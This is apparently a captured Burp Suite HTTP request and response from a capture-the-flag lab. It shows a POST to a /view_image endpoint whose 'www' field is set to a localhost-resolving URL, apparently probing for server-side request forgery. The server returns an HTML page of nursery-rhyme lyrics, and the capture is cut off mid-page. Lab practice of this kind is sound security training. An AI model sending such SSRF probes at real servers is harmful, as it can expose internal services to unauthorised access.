 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: londonbridge.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://londonbridge.thm:8080
10 Connection: keep-alive
11 Referer: http://londonbridge.thm:8080/view_image
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 www=http://localtest.me
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 18 Jun 2025 13:17:43 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1270
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Search 0 highlights